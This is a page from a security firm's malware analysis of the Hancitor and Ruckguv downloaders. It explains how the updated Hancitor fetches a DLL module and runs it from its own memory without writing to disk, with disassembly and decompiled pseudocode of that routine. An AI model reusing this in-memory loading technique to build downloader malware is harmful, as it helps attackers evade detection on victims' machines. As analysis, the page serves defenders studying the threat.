Table 2: Commands sent by the C&C server
The ability to download and execute a DLL module from within the Hancitor process is a new function of the updated malware. The DLL is downloaded to heap memory, written directly into the Hancitor process (using VirtualAllocEx and WriteProcessMemory) and executed from there using the CreateThread Windows API. Thus, the module is not written to the disk, and no files or persistence mechanisms are created for it. So far, we have observed only Pony downloaded as a module, but other DLLs could be loaded similarly.
loc_372B57:                             ; CODE XREF: WriteDLLToCurrentProcessMemory+91↑j
                jmp     short loc_372B86
; ---------------------------------------------------------------------------

loc_372B59:                             ; CODE XREF: WriteDLLToCurrentProcessMemory:loc_372B55↑j
                push    0               ; lpNumberOfBytesWritten
                mov     ecx, [ebp+dwSize]
                push    ecx             ; nSize
                mov     edx, [ebp+lpBuffer]
                push    edx             ; lpBuffer
                mov     eax, [ebp+lpBaseAddress]
                push    eax             ; lpBaseAddress
                mov     ecx, [ebp+curProcess_handle]
                push    ecx             ; hProcess
                call    ds:WriteProcessMemory
                test    eax, eax
                jnz     short loc_372B77
                jmp     short loc_372B86
; ---------------------------------------------------------------------------
Figure 3: Module DLL written to current process and executed from there
int __usercall DownloadDllAndRunFromCurrentProcess@<eax>(__m128i a1@<xmm0>, LPCSTR DLLURL)
{
  signed int v3; // [sp+0h] [bp-10h]@1
  void *PayloadBuffer; // [sp+4h] [bp-Ch]@1
  SIZE_T NumBytes; // [sp+8h] [bp-8h]@1

  NumBytes = 0x500000;
  PayloadBuffer = AllocHeapMemory(0x500000u);
  v3 = 0;
  if ( DownloadDLLToFileOrHeap(a1, DLLURL, 0, (int)PayloadBuffer, 0x500000, (int)&NumBytes) )
    v3 = WriteDLLToCurProcAndRun((int)PayloadBuffer, NumBytes, 0);
  MyHeapFree(PayloadBuffer);
  return v3;
}
Figure 4: Pseudocode shows Hancitor downloading a DLL module, writing it to current process memory, and executing it
Ruckguv Analysis
On May 4, shortly after the updated Hancitor was first seen downloading Vawtrak, the same actor was observed using a new version of Ruckguv downloader. Before this, the last time that we saw this downloader was in December 2015, loading a Cryptowall payload. Similar to the updated Hancitor, the updated Ruckguv was dropped by a macro in the Word document. Ruckguv, in turn, downloaded a Pony module and Vawtrak.
6/11